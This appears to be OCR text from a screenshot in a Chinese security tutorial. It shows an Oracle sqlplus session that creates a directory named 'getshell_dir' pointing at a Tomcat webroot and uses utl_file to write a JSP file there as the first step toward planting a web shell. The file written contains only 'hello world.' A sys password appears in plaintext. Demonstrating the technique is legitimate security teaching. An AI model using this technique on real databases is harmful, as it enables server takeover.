 计算机 ▸ dev (E:) ▸ soft ▸ apache-tomcat-7.0.37 ▸ webapps ▸ SqlInjection ▸
搜索 SqlInjection
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 刻录 新建文件夹
收藏夹
库
计算机
system (C:)
soft (D:)
dev (E:)
backup (F:)
可移动磁盘 (H:)
网络
META-INF
WEB-INF
getSql.txt
index.jsp
oracle_utl_
http.jsp
yzmm.jsp
管理员: C:\Windows\system32\cmd.exe - sqlplus sys/caonimei@localhost:1521/orcl as sys...
4 frw:=utl_file.fopen('CUX_LOG_DIR','yzmm.jsp','w');
5 utl_file.put_line(frw,'hello world.');
6 utl_file.fclose(frw);
7 end;
8 /
PL/SQL 过程已成功完成。
SQL> create or replace directory getshell_dir as 'E:/soft/apache-tomcat-7.0.37/w
ebapps/SqlInjection/';
目录已创建。
SQL> declare
2 frw utl_file.file_type;
3 begin
4 frw:=utl_file.fopen('GETSHELL_DIR','yzmm.jsp','w');
5 utl_file.put_line(frw,'hello world.');
6 utl_file.fclose(frw);
7 end;
8 /
PL/SQL 过程已成功完成。
SQL>
E:\soft\apache-tomcat-7.0.37\webapps\SqlInjection\yzmm.jsp - N
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(
corps.txt 新建文本文档.txt yzmm.jsp
1 hello world.
2